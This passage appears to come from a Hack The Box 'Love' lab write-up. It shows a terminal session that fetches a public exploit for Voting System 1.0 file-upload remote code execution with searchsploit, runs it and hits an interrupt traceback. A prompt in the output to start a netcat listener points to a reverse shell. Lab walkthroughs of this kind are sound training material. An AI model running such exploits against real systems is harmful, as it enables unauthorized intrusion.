 192.168.100.61 10.10.14.13 10.10.10.239 - Love
❯ searchsploit -m php/webapps/49445.py
Exploit: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
URL: https://www.exploit-db.com/exploits/49445
Path: /snap/searchsploit/387/opt/exploitdb/exploits/php/webapps/49445.py
Codes: N/A
Verified: False
File Type: <missing file package>
Copied to: /home/al3j0/Documents/HackTheBox/Love/content/49445.py
❯ ls
49445.py
❯ mv 49445.py vote_system_exploit.py
❯ python3 vote_system_exploit.py
Start a NC listner on the port you choose above and run...
^CTraceback (most recent call last):
File "/home/al3j0/Documents/HackTheBox/Love/content/vote_system_exploit.py", line 97, in <module>
sendPayload()
File "/home/al3j0/Documents/HackTheBox/Love/content/vote_system_exploit.py", line 73, in sendPayload
if login():
File "/home/al3j0/Documents/HackTheBox/Love/content/vote_system_exploit.py", line 59, in login
cookies = getCookies()
File "/home/al3j0/Documents/HackTheBox/Love/content/vote_system_exploit.py", line 55, in getCookies
r = s.get(INDEX_PAGE)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 555, in get
return self.request('GET', url, **kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 542, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 655, in send
VPN - root's tasks Recognition - Enumeration